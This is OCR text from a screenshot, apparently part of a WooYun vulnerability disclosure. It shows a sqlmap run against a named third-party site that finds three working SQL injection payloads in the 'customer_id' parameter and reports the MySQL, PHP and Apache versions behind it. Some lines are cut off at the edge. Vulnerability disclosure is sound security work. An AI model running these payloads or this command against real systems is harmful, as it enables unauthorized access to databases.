 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/group/s
w_group.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 18:29:50
[18:29:50] [WARNING] provided value for parameter 'customer_id' is empty. Plea
always use only valid parameter values so sqlmap could be able to run proper
57
[18:29:50] [INFO] resuming back-end DBMS 'mysql'
[18:29:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4234 OR (6358=6358)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2865 OR (SELECT 8454 FROM(SELECT COUNT(*),CONCAT(0x7
27a7871,(SELECT (CASE WHEN (8454=8454) THEN 1 ELSE 0 END)),0x71717a7671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9557 OR 8089=SLEEP(5)
---
[18:29:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
www.wooyun.org